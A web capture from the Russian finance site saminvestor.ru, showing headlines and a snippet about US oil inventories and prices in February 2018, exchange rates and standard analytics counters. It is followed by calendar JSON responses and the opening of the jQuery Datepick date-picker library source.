				<a href="/investment/2018/02/07/56902/">Запасы нефти в США выросли на 1,9 млн. баррелей</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2018/02/07/56902/" title='Запасы нефти в США выросли на 1,9 млн. баррелей'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="56876" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">07.02.2018</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2018/02/07/56876/">Сокращение запасов нефти в США подталкивает цены вверх</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2018/02/07/56876/" title='Сокращение запасов нефти в США подталкивает цены вверх'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="56864" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">07.02.2018</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2018/02/07/56864/">API спас цены на нефть</a>
				<br/>
				6 февраля цены на нефть падали третий торговый день подряд, снизившись за это время на 3,7-4% из-за высокого курса доллара и опасений по поводу роста нефтедобычи в США. Однако ближе к концу торгов нефть отскочила от месячных минимумов благодаря неожиданному сокращению американских запасов нефти и бензина.
			</td>
			<td class="pics">
				<a href="/investment/2018/02/07/56864/" title='API спас цены на нефть'>
					<img src='/images/pub/0056864_min.jpg' alt='API спас цены на нефть' />
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr>
</tbody>
</table>
<table class="buttons_group" style="width: 100%;">
<tbody>
<tr>
	<td>
		<input type="submit" value="Посмотреть выбранные"/>
	</td>
	<td style="width: 100%;"> </td>
	<td align="right">
		<noindex><a style="text-decoration: none;" href="http://feeds.feedburner.com/Saminvestor">
			<img style="border: 0pt none ;" alt="RSS" src="/i/rss.jpg"/>
		</a></noindex>
	</td>
</tr>
</tbody>
</table>
</form>
<br /><div id='num_list'>Страницы: <strong>1</strong> <a href='?page=2'>2</a> <a href='?page=3'>3</a> <a href='?page=4'>4</a> <a href='?page=5'>5</a> <a href='?page=6'>6</a> <a href='?page=7'>7</a> <a href='?page=8'>8</a> <a href='?page=9'>9</a> <a href='?page=10'>10</a> <a  class='current' href='?page=11'>дальше &rarr;</a></div><br /><div id="seemore_rel"></div>
      </div>
  	</div>
  <div id="bannerG2">
    <div class="inner">
      
    </div>
  </div>
	</td>
	<td id="right">
		<div>
			<div id="bannerD1"></div>
		</div>

		<div class="exchange">
      <table class="header">
        <tr>
            <th><a href="/currency/" title="Курсы валют">Курс валют</a></th>
            <td><span class="bg_blue">на&nbsp;17.01.2026</span></td>
        </tr>
      </table>
	   <table class="exchange">
    <tr class="caption">
        <th></th>
        <th>покупка</th>
        <th>продажа</th>
    </tr><tr>
        <th colspan="3" class="bankname">
            <a href="http://saminvestor.ru/directory/view/s.327.c.1.city.18.html"> Центробанк РФ</a>
        </th>
	    </tr>
	
	    <tr>
	        <th>USD</th>
	        <td>77.83</td>
	        <td>77.83</td>
	    </tr>
	    <tr>
	        <th>EUR</th>
	        <td>90.53</td>
	        <td>90.53</td>
	    </tr></table>
      <ul>
          <li><a href="/currency/" title="">Курсы во всех банках</a></li>
          <li><a href="/currency/currency_all/" title="">Другие валюты</a></li>
          <li><a href="/currency/exchange/" title="">Конвертер валют</a></li>
      </ul>
    </div>

    <div id="bannerD5"></div>    
		
    <noindex>
		<div id="bannerD2"></div>
		</noindex>

		<ul id="subnav">
		<li>
    <a href="/fund/">Фондовый рынок</a>
        <p class="description">
        <span class="date bg_green">05.02.2021</span> <a href="/fund/2021/02/05/75212/">Индекс РТС вырос на 2%</a>
    </p>
</li>
<li>
    <a href="/marketcurrency/">Валютный рынок</a>
        <p class="description">
        <span class="date bg_green">05.02.2021</span> <a href="/marketcurrency/2021/02/05/75210/">Доллар упал на 62 копейки, евро потерял больше 1 рубля</a>
    </p>
</li>
<li>
    <a href="/metal/">Рынок драгметаллов</a>
        <p class="description">
        <span class="date bg_green">05.02.2021</span> <a href="/metal/2021/02/05/75201/">Золото и серебро потеряли за день больше 2%</a>
    </p>
</li>
<li>
    <a href="/investment/">Ваши инве$тиции</a>
        <p class="description">
        <span class="date bg_green">03.02.2021</span> <a href="/investment/2021/02/03/75161/">Запасы нефти в США уменьшились на 1 млн. баррелей</a>
    </p>
</li>
		<li>
<a href="/opinion/">Особое мнение</a>
	<p class="description">
		<span class="date bg_green">15.07.2018</span>
		<a href="/opinion/2018/07/15/60103/">Уголовное дело для Габы</a>
	</p>
</li>

</ul>
		<div id="bannerD3"></div>
        <div id="bannerD4"></div>
		<div></div>
	</td>
</tr>

<tr>
<td colspan="3" id="left2">
<div id="topmenu2">
<table cellpadding="0" cellspacing="0" class="topmenu2">
			<tr>
		    	    <td class=''><a href="/">Главная</a></td>
                    <td class=""><a href="/news/">Новости</a></td>
                    <td class=""><a href="/markets/">Рынки и компании</a></td>
                    <td class="{MAP_ACTIVE}"><a href="/map/">Банки на карте</a></td>
                    <td><a href="/search/">Поиск</a></td>
                    <td class="{COORDS_ACTIVE}"><a href="/coords/">Редакция</a></td>
                    <td class="{SERVICES_ACTIVE}"><a href="/services/">Рекламодателям</a></td>
			</tr>
</table>
</div>
</td>
</tr>
</table>
<!-- end: content -->



<!-- begin: footer -->
<table cellpadding="0" cellspacing="0" id="footer" border=0>
<tr>
<td id="copyright">
    &copy;&nbsp;2005 Саминвестор<br />
    При использовании материалов гиперссылка на <a href="http://www.saminvestor.ru/">Saminvestor.Ru</a> обязательна

</td>
<td id="ad_bottom">
<div id="bannerG"></div>
</td>

<td id="counter">
<table border="0" cellspacing="5" cellpadding="0">
<tbody>
<tr>
<td style="padding:0;margin:0;"><!--LiveInternet counter-->
<script type="text/javascript"><!--
    document.write('<a href="https://www.liveinternet.ru/click" mce_href="https://www.liveinternet.ru/click" '+
    'target=_blank><img src="https://counter.yadro.ru/hit?t16.10;r'+
    escape(document.referrer)+((typeof(screen)=='undefined')?'':
    ';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
    screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
    ';'+Math.random()+
    '" mce_src="https://counter.yadro.ru/hit?t16.10;r'+
    escape(document.referrer)+((typeof(screen)=='undefined')?'':
    ';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
    screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
    ';'+Math.random()+
    '" alt="" title="LiveInternet" '+
    'border=0 width=88 height=31></a>')
// --></script>
<noscript> <a target="_top" href="https://www.liveinternet.ru/click"> <img src="https://counter.yadro.ru/hit?t16.10;r;s1280*800*32;uhttp%3A//saminvestor.ru/;0.13045591341210128" border="0" height="31" width="88" alt="LiveInternet"></a></noscript>
<!--/LiveInternet--></td>
<td style="padding:0;margin:0;"><!--Rating@Mail.ru COUNTER-->
<script type="text/javascript"><!--
    d=document;var a='';a+=';r='+escape(d.referrer)
    js=10
// --></script>

<script type="text/javascript"><!--
    a+=';j='+navigator.javaEnabled()
    js=11
// --></script>
<script type="text/javascript"><!--
    s=screen;a+=';s='+s.width+'*'+s.height
    a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
    js=12
// --></script>
<script type="text/javascript"><!--
    js=13
// --></script>
<script type="text/javascript"><!--
    d.write('<a href="https://top.mail.ru/jump?from=1041577" mce_href="https://top.mail.ru/jump?from=1041577"'+
    ' target="_top"><img src="https://d4.ce.bf.a0.top.mail.ru/counter'+
    '?id=1041577;t=57;js='+js+a+';rand='+Math.random()+
    '" mce_src="https://d4.ce.bf.a0.top.mail.ru/counter'+
    '?id=1041577;t=57;js='+js+a+';rand='+Math.random()+
    '" alt="Рейтинг@Mail.ru"'+' border="0" height="31" width="88" /></a>')
// --></script>
<noscript> <a target="_top" href="https://top.mail.ru/jump?from=1041577">  <img src="https://d4.ce.bf.a0.top.mail.ru/counter?js=na;id=1041577;t=57" border="0" height="31" width="88" alt="Рейтинг@Mail.ru"></a></noscript> <!--/COUNTER--></td>
</tr>
<tr>

<td style="padding:0;margin:0;">
<noindex>
<!-- begin of Top100 logo 
<a href="https://top100.rambler.ru/home?id=1264375" target="_blank"><img src="https://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width="88" height="31" border="0" /></a>
end of Top100 logo -->
</noindex>
</td>

<td style="padding:0;margin:0;"><a href="https://yandex.ru/cy?base=0&amp;host=saminvestor.ru"><img src="https://www.yandex.ru/cycounter?saminvestor.ru" width="88" height="31" alt="Яндекс цитирования" border="0" /></a>
<script type="text/javascript"><!--
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
// --></script>
<script type="text/javascript"><!--
try {
var pageTracker = _gat._getTracker("UA-8442905-1");
pageTracker._trackPageview();
} catch(err) {}
// --></script>
</td>
</tr>
</tbody>
</table>

</td>
</tr>
</table>
<div id="ad_links">
<p><a href="../">Saminvestor.Ru</a> &ndash; <a href="../directory/c.1.city.1.html">Банки Самары</a>, <a href="../directory/c.1.city.3.html">банки Тольятти</a>. <a href="../pub/cat.1.html">Новости</a>, <a href="../pub/cat.2.html">аналитика</a>, <a href="../currency">курсы валют</a>, <a href="../map">Банки на карте</a>. 12+</p>

</div>
<!-- end: footer -->

</td></tr></table>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61412527, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div style="position: absolute;"><img src="https://mc.yandex.ru/watch/61412527" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://saminvestor.ru/json/json_calendar.php
body_size: 51
content:
{"result":["2018-2-1","2018-2-2","2018-2-5","2018-2-6","2018-2-7","2018-2-8","2018-2-9","2018-2-12","2018-2-13","2018-2-14","2018-2-15","2018-2-16","2018-2-19","2018-2-20","2018-2-21","2018-2-22","2018-2-23"],"result_count":[7,5,4,4,9,2,4,4,8,8,3,7,4,3,4,7,2]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://saminvestor.ru/json/json_calendar.php
body_size: 42
content:
{"result":["2018-2-1","2018-2-2","2018-2-5","2018-2-6","2018-2-7","2018-2-8","2018-2-9","2018-2-12","2018-2-13","2018-2-14","2018-2-15","2018-2-16","2018-2-19","2018-2-20","2018-2-21","2018-2-22","2018-2-23"],"result_count":[7,5,4,4,9,2,4,4,8,8,3,7,4,3,4,7,2]}

--- FILE ---
content_type: application/javascript
request_url: https://saminvestor.ru/js/jquery.datepick.js
body_size: 21555
content:
/* http://keith-wood.name/datepick.html
   Datepicker for jQuery 3.6.1.
   Written by Marc Grabanski (m@marcgrabanski.com) and
              Keith Wood (kbwood{at}iinet.com.au).
   Dual licensed under the GPL (http://dev.jquery.com/browser/trunk/jquery/GPL-LICENSE.txt) and 
   MIT (http://dev.jquery.com/browser/trunk/jquery/MIT-LICENSE.txt) licenses. 
   Please attribute the authors if you use it. */

(function($) { // Hide the namespace

var PROP_NAME = 'datepick';

/* Date picker manager.
   Use the singleton instance of this class, $.datepick, to interact with the date picker.
   Settings for (groups of) date pickers are maintained in an instance object,
   allowing multiple different settings on the same page. */

function Datepick() {
	this._uuid = new Date().getTime(); // Unique identifier seed
	this._curInst = null; // The current instance in use
	this._keyEvent = false; // If the last event was a key event
	this._disabledInputs = []; // List of date picker inputs that have been disabled
	this._datepickerShowing = false; // True if the popup picker is showing , false if not
	this._inDialog = false; // True if showing within a "dialog", false if not
	this.regional = []; // Available regional settings, indexed by language code
	this.regional[''] = { // Default regional settings
		clearText: 'Clear', // Display text for clear link
		clearStatus: 'Erase the current date', // Status text for clear link
		closeText: 'Close', // Display text for close link
		closeStatus: 'Close without change', // Status text for close link
		prevText: '&#x3c;Prev', // Display text for previous month link
		prevStatus: 'Show the previous month', // Status text for previous month link
		prevBigText: '&#x3c;&#x3c;', // Display text for previous year link
		prevBigStatus: 'Show the previous year', // Status text for previous year link
		nextText: 'Next&#x3e;', // Display text for next month link
		nextStatus: 'Show the next month', // Status text for next month link
		nextBigText: '&#x3e;&#x3e;', // Display text for next year link
		nextBigStatus: 'Show the next year', // Status text for next year link
		currentText: 'Today', // Display text for current month link
		currentStatus: 'Show the current month', // Status text for current month link
		monthNames: ['January','February','March','April','May','June',
			'July','August','September','October','November','December'], // Names of months for drop-down and formatting
		monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'], // For formatting
		monthStatus: 'Show a different month', // Status text for selecting a month
		yearStatus: 'Show a different year', // Status text for selecting a year
		weekHeader: 'Wk', // Header for the week of the year column
		weekStatus: 'Week of the year', // Status text for the week of the year column
		dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'], // For formatting
		dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'], // For formatting
		dayNamesMin: ['Su','Mo','Tu','We','Th','Fr','Sa'], // Column headings for days starting at Sunday
		dayStatus: 'Set DD as first week day', // Status text for the day of the week selection
		dateStatus: 'Select DD, M d', // Status text for the date selection
		dateFormat: 'mm/dd/yy', // See format options on parseDate
		firstDay: 0, // The first day of the week, Sun = 0, Mon = 1, ...
		initStatus: 'Select a date', // Initial Status text on opening
		isRTL: false, // True if right-to-left language, false if left-to-right
		showMonthAfterYear: false, // True if the year select precedes month, false for month then year
		yearSuffix: '' // Additional text to append to the year in the month headers
	};
	this._defaults = { // Global defaults for all the date picker instances
		showOn: 'focus', // 'focus' for popup on focus,
			// 'button' for trigger button, or 'both' for either
		showAnim: 'show', // Name of jQuery animation for popup
		showOptions: {}, // Options for enhanced animations
		duration: 'normal', // Duration of display/closure
		buttonText: '...', // Text for trigger button
		buttonImage: '', // URL for trigger button image
		buttonImageOnly: false, // True if the image appears alone, false if it appears on a button
		defaultDate: null, // Used when field is blank: actual date,
			// +/-number for offset from today, null for today
		showDefault: false, // True to populate field with the default date
		appendText: '', // Display text following the input box, e.g. showing the format
		closeAtTop: true, // True to have the clear/close at the top,
			// false to have them at the bottom
		mandatory: false, // True to hide the Clear link, false to include it
		hideIfNoPrevNext: false, // True to hide next/previous month links
			// if not applicable, false to just disable them
		navigationAsDateFormat: false, // True if date formatting applied to prev/today/next links
		showBigPrevNext: false, // True to show big prev/next links
		stepMonths: 1, // Number of months to step back/forward
		stepBigMonths: 12, // Number of months to step back/forward for the big links
		gotoCurrent: false, // True if today link goes back to current selection instead
		changeMonth: true, // True if month can be selected directly, false if only prev/next
		changeYear: true, // True if year can be selected directly, false if only prev/next
		yearRange: '-10:+10', // Range of years to display in drop-down,
			// either relative to current year (-nn:+nn) or absolute (nnnn:nnnn)
		changeFirstDay: false, // True to click on day name to change, false to remain as set
		showOtherMonths: false, // True to show dates in other months, false to leave blank
		selectOtherMonths: false, // True to allow selection of dates in other months, false for unselectable
		highlightWeek: false, // True to highlight the selected week
		showWeeks: false, // True to show week of the year, false to omit
		calculateWeek: this.iso8601Week, // How to calculate the week of the year,
			// takes a Date and returns the number of the week for it
		shortYearCutoff: '+10', // Short year values < this are in the current century,
			// > this are in the previous century, string value starting with '+'
			// for current year + value, -1 for no change
		showStatus: false, // True to show status bar at bottom, false to not show it
		statusForDate: this.dateStatus, // Function to provide status text for a date -
			// takes date and instance as parameters, returns display text
		minDate: null, // The earliest selectable date, or null for no limit
		maxDate: null, // The latest selectable date, or null for no limit
		numberOfMonths: 1, // Number of months to show at a time
		showCurrentAtPos: 0, // The position in multiple months at which to show the current month (starting at 0)
		rangeSelect: false, // Allows for selecting a date range on one date picker
		rangeSeparator: ' - ', // Text between two dates in a range
		multiSelect: 0, // Maximum number of selectable dates
		multiSeparator: ',', // Text between multiple dates
		beforeShow: null, // Function that takes an input field and
			// returns a set of custom settings for the date picker
		beforeShowDay: null, // Function that takes a date and returns an array with
			// [0] = true if selectable, false if not, [1] = custom CSS class name(s) or '',
			// [2] = cell title (optional), e.g. $.datepick.noWeekends
		onChangeMonthYear: null, // Define a callback function when the month or year is changed
		onHover: null, // Define a callback function when hovering over a day
		onSelect: null, // Define a callback function when a date is selected
		onClose: null, // Define a callback function when the datepicker is closed
		altField: '', // Selector for an alternate field to store selected dates into
		altFormat: '', // The date format to use for the alternate field
		constrainInput: true // The input is constrained by the current date format
	};
	$.extend(this._defaults, this.regional['']);
	this.dpDiv = $('<div id="' + this._mainDivId + '" style="display: none;"></div>');
}

$.extend(Datepick.prototype, {
	version: '3.6.0', // Current version
	
	/* Class name added to elements to indicate already configured with a date picker. */
	markerClassName: 'hasDatepick',

	_mainDivId: 'datepick-div', // The ID of the main datepicker division
	_inlineClass: 'datepick-inline', // The name of the inline marker class
	_appendClass: 'datepick-append', // The name of the append marker class
	_triggerClass: 'datepick-trigger', // The name of the trigger marker class
	_dialogClass: 'datepick-dialog', // The name of the dialog marker class
	_promptClass: 'datepick-prompt', // The name of the dialog prompt marker class
	_disableClass: 'datepick-disabled', // The name of the disabled covering marker class
	_oneMonthClass: 'datepick-one-month', // The name of the single month marker class
	_unselectableClass: 'datepick-unselectable', // The name of the unselectable cell marker class
	_currentClass: 'datepick-current-day', // The name of the current day marker class
	_dayOverClass: 'datepick-days-cell-over', // The name of the day hover marker class
	_weekOverClass: 'datepick-week-over', // The name of the week hover marker class
	_coverClass: 'datepick-cover', // The name of the IE6- iframe marker class

	/* Override the default settings for all instances of the date picker.
	   @param  settings  (object) the new settings to use as defaults (anonymous object)
	   @return  (Datepick) the manager object */
	setDefaults: function(settings) {
		extendRemove(this._defaults, settings || {});
		return this;
	},

	/* Attach the date picker to a jQuery selection.
	   @param  target    (element) the target input field or division or span
	   @param  settings  (object) the new settings to use for this date picker instance */
	_attachDatepick: function(target, settings) {
		// Check for settings on the control itself - in namespace 'date:'
		var inlineSettings = null;
		for (var attrName in this._defaults) {
			var attrValue = target.getAttribute('date:' + attrName);
			if (attrValue) {
				inlineSettings = inlineSettings || {};
				try {
					inlineSettings[attrName] = eval(attrValue);
				} catch (err) {
					inlineSettings[attrName] = attrValue;
				}
			}
		}
		var nodeName = target.nodeName.toLowerCase();
		var inline = (nodeName == 'div' || nodeName == 'span');
		if (!target.id)
			target.id = 'dp' + (++this._uuid);
		var inst = this._newInst($(target), inline);
		inst.settings = $.extend({}, settings || {}, inlineSettings || {});
		if (nodeName == 'input')
			this._connectDatepick(target, inst);
		else if (inline)
			this._inlineDatepick(target, inst);
	},

	/* Create a new instance object.
	   @param  target  (jQuery) the target input field or division or span
	   @param  inline  (boolean) true if this datepicker appears inline */
	_newInst: function(target, inline) {
		var id = target[0].id.replace(/([:\[\]\.])/g, '\\\\$1'); // Escape jQuery meta chars
		return {id: id, input: target, // Associated target
			cursorDate: this._daylightSavingAdjust(new Date()), // Current position
			drawMonth: 0, drawYear: 0, // Month being drawn
			dates: [], // Selected dates
			inline: inline, // Is datepicker inline or not
			dpDiv: (!inline ? this.dpDiv : // presentation div
			$('<div class="' + this._inlineClass + '"></div>')),
			siblings: $([])}; // Created siblings (trigger/append)
	},

	/* Attach the date picker to an input field.
	   @param  target  (element) the target input field or division or span
	   @param  inst    (object) the instance settings for this datepicker */
	_connectDatepick: function(target, inst) {
		var input = $(target);
		if (input.hasClass(this.markerClassName))
			return;
		var appendText = this._get(inst, 'appendText');
		var isRTL = this._get(inst, 'isRTL');
		if (appendText) {
			var append = $('<span class="' + this._appendClass + '">' + appendText + '</span>');
			input[isRTL ? 'before' : 'after'](append);
			inst.siblings = inst.siblings.add(append);
		}
		var showOn = this._get(inst, 'showOn');
		if (showOn == 'focus' || showOn == 'both') // Pop-up date picker when in the marked field
			input.focus(this._showDatepick);
		if (showOn == 'button' || showOn == 'both') { // Pop-up date picker when button clicked
			var buttonText = this._get(inst, 'buttonText');
			var buttonImage = this._get(inst, 'buttonImage');
			var trigger = $(this._get(inst, 'buttonImageOnly') ?
				$('<img/>').addClass(this._triggerClass).
					attr({src: buttonImage, alt: buttonText, title: buttonText}) :
				$('<button type="button"></button>').addClass(this._triggerClass).
					html(buttonImage == '' ? buttonText : $('<img/>').attr(
					{src: buttonImage, alt: buttonText, title: buttonText})));
			input[isRTL ? 'before' : 'after'](trigger);
			inst.siblings = inst.siblings.add(trigger);
			trigger.click(function() {
				if ($.datepick._datepickerShowing && $.datepick._lastInput == target)
					$.datepick._hideDatepick();
				else
					$.datepick._showDatepick(target);
				return false;
			});
		}
		input.addClass(this.markerClassName).keydown(this._doKeyDown).
			keypress(this._doKeyPress).keyup(this._doKeyUp);
		if (this._get(inst, 'showDefault') && !inst.input.val()) {
			inst.dates = [this._getDefaultDate(inst)];
			this._showDate(inst);
		}
		$.data(target, PROP_NAME, inst);
	},

	/* Attach an inline date picker to a div.
	   @param  target  (element) the target input field or division or span
	   @param  inst    (object) the instance settings for this datepicker */
	_inlineDatepick: function(target, inst) {
		var divSpan = $(target);
		if (divSpan.hasClass(this.markerClassName))
			return;
		divSpan.addClass(this.markerClassName);
		$.data(target, PROP_NAME, inst);
		inst.drawMonth = inst.cursorDate.getMonth();
		inst.drawYear = inst.cursorDate.getFullYear();
		$('body').append(inst.dpDiv);
		this._updateDatepick(inst);
		// Fix width for dynamic number of date pickers
		inst.dpDiv.width(this._getNumberOfMonths(inst)[1] *
			$('.' + this._oneMonthClass, inst.dpDiv)[0].offsetWidth);
		divSpan.append(inst.dpDiv);
		this._updateAlternate(inst);
	},

	/* Pop-up the date picker in a "dialog" box.
	   @param  input     (element) ignored
	   @param  dateText  (string) the initial date to display (in the current format)
	   @param  onSelect  (function) the function(dateText) to call when a date is selected
	   @param  settings  (object) update the dialog date picker instance's settings (anonymous object)
	   @param  pos       (int[2]) coordinates for the dialog's position within the screen or
	                     (event) with x/y coordinates or
	                     leave empty for default (screen centre) */
	_dialogDatepick: function(input, dateText, onSelect, settings, pos) {
		var inst = this._dialogInst; // Internal instance
		if (!inst) {
			var id = 'dp' + (++this._uuid);
			this._dialogInput = $('<input type="text" id="' + id +
				'" size="1" style="position: absolute; top: -100px;"/>');
			this._dialogInput.keydown(this._doKeyDown);
			$('body').append(this._dialogInput);
			inst = this._dialogInst = this._newInst(this._dialogInput, false);
			inst.settings = {};
			$.data(this._dialogInput[0], PROP_NAME, inst);
		}
		extendRemove(inst.settings, settings || {});
		this._dialogInput.val(dateText);

		this._pos = (pos ? (isArray(pos) ? pos : [pos.pageX, pos.pageY]) : null);
		if (!this._pos) {
			var scrollX = document.documentElement.scrollLeft || document.body.scrollLeft;
			var scrollY = document.documentElement.scrollTop || document.body.scrollTop;
			this._pos = // Should use actual width/height below
				[(document.documentElement.clientWidth / 2) - 100 + scrollX,
				(document.documentElement.clientHeight / 2) - 150 + scrollY];
		}

		// Move input on screen for focus, but hidden behind dialog
		this._dialogInput.css('left', this._pos[0] + 'px').css('top', this._pos[1] + 'px');
		inst.settings.onSelect = onSelect;
		this._inDialog = true;
		this.dpDiv.addClass(this._dialogClass);
		this._showDatepick(this._dialogInput[0]);
		if ($.blockUI)
			$.blockUI(this.dpDiv);
		$.data(this._dialogInput[0], PROP_NAME, inst);
	},

	/* Detach a datepicker from its control.
	   @param  target  (element) the target input field or division or span */
	_destroyDatepick: function(target) {
		var $target = $(target);
		if (!$target.hasClass(this.markerClassName)) {
			return;
		}
		var nodeName = target.nodeName.toLowerCase();
		var inst = $.data(target, PROP_NAME);
		$.removeData(target, PROP_NAME);
		if (nodeName == 'input') {
			$(inst.siblings).remove();
			$target.removeClass(this.markerClassName).
				unbind('focus', this._showDatepick).unbind('keydown', this._doKeyDown).
				unbind('keypress', this._doKeyPress).unbind('keyup', this._doKeyUp);
		}
		else if (nodeName == 'div' || nodeName == 'span')
			$target.removeClass(this.markerClassName).empty();
	},

	/* Enable the date picker to a jQuery selection.
	   @param  target  (element) the target input field or division or span */
	_enableDatepick: function(target) {
		var $target = $(target);
		if (!$target.hasClass(this.markerClassName)) {
			return;
		}
		var nodeName = target.nodeName.toLowerCase();
		var inst = $.data(target, PROP_NAME);
		if (nodeName == 'input') {
			target.disabled = false;
			inst.siblings.filter('button.' + this._triggerClass).
				each(function() { this.disabled = false; }).end().
				filter('img.' + this._triggerClass).
				css({opacity: '1.0', cursor: ''});
		}
		else if (nodeName == 'div' || nodeName == 'span') {
			$target.children('.' + this._disableClass).remove().end().
				find('select').attr('disabled', '');
		}
		this._disabledInputs = $.map(this._disabledInputs,
			function(value) { return (value == target ? null : value); }); // Delete entry
	},

	/* Disable the date picker to a jQuery selection.
	   @param  target  (element) the target input field or division or span */
	_disableDatepick: function(target) {
		var $target = $(target);
		if (!$target.hasClass(this.markerClassName)) {
			return;
		}
		var nodeName = target.nodeName.toLowerCase();
		var inst = $.data(target, PROP_NAME);
		if (nodeName == 'input') {
			target.disabled = true;
			inst.siblings.filter('button.' + this._triggerClass).
				each(function() { this.disabled = true; }).end().
				filter('img.' + this._triggerClass).
				css({opacity: '0.5', cursor: 'default'});
		}
		else if (nodeName == 'div' || nodeName == 'span') {
			var inline = $target.children('.' + this._inlineClass);
			var offset = inline.offset();
			var relOffset = {left: 0, top: 0};
			inline.parents().each(function() {
				if ($(this).css('position') == 'relative') {
					relOffset = $(this).offset();
					return false;
				}
			});
			$target.prepend('<div class="' + this._disableClass + '" style="' +
				'width: ' + inline.width() + 'px; height: ' + inline.height() +
				'px; left: ' + (offset.left - relOffset.left) +
				'px; top: ' + (offset.top - relOffset.top) + 'px;"></div>').
				find('select').attr('disabled', 'disabled');
		}
		this._disabledInputs = $.map(this._disabledInputs,
			function(value) { return (value == target ? null : value); }); // Delete entry
		this._disabledInputs.push(target);
	},

	/* Is the first field in a jQuery collection disabled as a datepicker?
	   @param  target  (element) the target input field or division or span
	   @return  (boolean) true if disabled, false if enabled */
	_isDisabledDatepick: function(target) {
		return (!target ? false : $.inArray(target, this._disabledInputs) > -1);
	},

	/* Retrieve the instance data for the target control.
	   @param  target  (element) the target input field or division or span
	   @return  (object) the associated instance data
	   @throws  error if a jQuery problem getting data */
	_getInst: function(target) {
		try {
			return $.data(target, PROP_NAME);
		}
		catch (err) {
			throw 'Missing instance data for this datepicker';
		}
	},

	/* Update or retrieve the settings for a date picker attached to an input field or division.
	   @param  target  (element) the target input field or division or span
	   @param  name    (object) the new settings to update or
	                   (string) the name of the setting to change or retrieve,
	                   when retrieving also 'all' for all instance settings or
	                   'defaults' for all global defaults
	   @param  value   (any) the new value for the setting
	                   (omit if above is an object or to retrieve value) */
	_optionDatepick: function(target, name, value) {
		var inst = this._getInst(target);
		if (arguments.length == 2 && typeof name == 'string') {
			return (name == 'defaults' ? $.extend({}, $.datepick._defaults) :
				(inst ? (name == 'all' ? $.extend({}, inst.settings) :
				this._get(inst, name)) : null));
		}
		var settings = name || {};
		if (typeof name == 'string') {
			settings = {};
			settings[name] = value;
		}
		if (inst) {
			if (this._curInst == inst) {
				this._hideDatepick(null);
			}
			var dates = this._getDateDatepick(target);
			extendRemove(inst.settings, settings);
			extendRemove(inst, {dates: []});
			var blank = (!dates || isArray(dates));
			if (isArray(dates))
				for (var i = 0; i < dates.length; i++)
					if (dates[i]) {
						blank = false;
						break;
					}
			if (!blank)
				this._setDateDatepick(target, dates);
			this._updateDatepick(inst);
		}
	},

	// Change method deprecated
	_changeDatepick: function(target, name, value) {
		this._optionDatepick(target, name, value);
	},

	/* Redraw the date picker attached to an input field or division.
	   @param  target  (element) the target input field or division or span */
	_refreshDatepick: function(target) {
		var inst = this._getInst(target);
		if (inst) {
			this._updateDatepick(inst);
		}
	},

	/* Set the dates for a jQuery selection.
	   @param  target   (element) the target input field or division or span
	   @param  date     (Date) the new date
	   @param  endDate  (Date) the new end date for a range (optional) */
	_setDateDatepick: function(target, date, endDate) {
		var inst = this._getInst(target);
		if (inst) {
			this._setDate(inst, date, endDate);
			this._updateDatepick(inst);
			this._updateAlternate(inst);
		}
	},

	/* Get the date(s) for the first entry in a jQuery selection.
	   @param  target  (element) the target input field or division or span
	   @return (Date) the current date or
	           (Date[2]) the current dates for a range */
	_getDateDatepick: function(target) {
		var inst = this._getInst(target);
		if (inst && !inst.inline)
			this._setDateFromField(inst);
		return (inst ? this._getDate(inst) : null);
	},

	/* Handle keystrokes.
	   @param  event  (KeyEvent) the keystroke details
	   @return  (boolean) true to continue, false to discard */
	_doKeyDown: function(event) {
		var inst = $.datepick._getInst(event.target);
		inst._keyEvent = true;
		var handled = true;
		var isRTL = $.datepick._get(inst, 'isRTL');
		if ($.datepick._datepickerShowing)
			switch (event.keyCode) {
				case 9:  $.datepick._hideDatepick(null, '');
						break; // Hide on tab out
				case 13: var sel = $('td.' + $.datepick._dayOverClass, inst.dpDiv);
						if (sel.length == 0)
							sel = $('td.' + $.datepick._currentClass + ':first', inst.dpDiv);
						if (sel[0])
							$.datepick._selectDay(event.target, inst.cursorDate.getTime(), sel[0]);
						else
							$.datepick._hideDatepick(null, $.datepick._get(inst, 'duration'));
						break; // Select the value on enter
